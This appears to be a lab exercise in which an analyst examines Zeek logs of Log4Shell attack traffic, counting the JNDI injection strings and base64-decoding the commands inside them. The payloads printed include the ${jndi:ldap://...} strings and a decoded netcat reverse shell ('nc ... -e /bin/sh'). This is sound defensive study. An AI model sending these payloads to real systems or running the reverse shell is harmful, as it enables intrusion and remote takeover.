 ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$ cat log4j.log | head -n 10
#separator \x09
#set_separator  ,
#empty_field    (empty)
#unset_field    -
#path   log4j
#open   2025-07-27-18-45-59
#fields ts      uid     http_uri        uri     stem    target_host     target_port     method  is_orig name    value   matched_name    matched_value
#types  time    string  string  string  string  string  string  bool    string  string  bool    bool
1640023652.008511       CsAUPF2iIbDQF6fUJ7      /       192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=        192.168.56.102:389      1
X-API-VERSION   ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F       T
1640025554.661073       CkNHFO10dWO9WLkVw9      /       192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==        192.168.56.102:38
ET      T       X-API-VERSION   ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F       T
ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$ zeek-cut matched_value value < log4j.log | sort | uniq -c
38 T       ${jndi:ldap://127.0.0.1:1389}
1 T       ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==}
1 T       ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==}
1 T       ${jndi:ldap://192.168.56.102:389/Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=}
76 T       ${jndi:ldap://192.168.56.102:389/test}
459 T       ${jndi:ldap://192.168.56.102:389}
38 T       ${jndi:ldap://192.168.56.102}
ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$ echo "dG91Y2ggL3RtcC9wd25lZAo=" | base64 -d
touch /tmp/pwned
ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$ echo "d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==" | base64 -d
which nc > /tmp/pwned
ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$ echo "bmMgMTkyLjE2OC41Ni4xMDIgODAgLWUgL2Jpbi9zaCAtdnZ2Cg==" | base64 -d
nc 192.168.56.102 80 -e /bin/sh -vvv
ubuntu@ip-10-10-25-186:~/Desktop/Exercise-Files/log4j$